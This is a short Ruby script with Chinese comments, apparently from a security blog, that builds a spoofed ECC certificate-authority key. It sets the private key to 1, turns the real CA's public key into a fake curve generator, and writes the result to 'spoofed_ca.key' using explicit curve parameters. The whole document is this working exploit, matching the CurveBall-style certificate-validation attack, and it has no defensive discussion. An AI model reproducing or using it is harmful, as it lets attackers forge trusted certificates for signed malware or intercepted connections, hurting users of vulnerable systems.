 require 'openssl'
raw = File.read ARGV[0]      # 读取使用ECC算法的证书文件
ca = OpenSSL::X509::Certificate.new(raw)    # 读取使用ECC算法的证书
ca_key = ca.public_key       # 从证书中提取公钥ca_key
ca_key.private_key = 1       # 设置私钥为1，使得公钥K==1*基点G的等式成立
group = ca_key.group
group.set_generator(ca_key.public_key, group.order, group.cofactor)
group.asn1_flag = OpenSSL::PKey::EC::EXPLICIT_CURVE
ca_key.group = group         # 利用构建的假基点G和假密钥k设置新group
File.open("spoofed_ca.key", 'w') { |f| f.write ca_key.to_pem }  # 将新的group写入文件
娜璋AI安全之家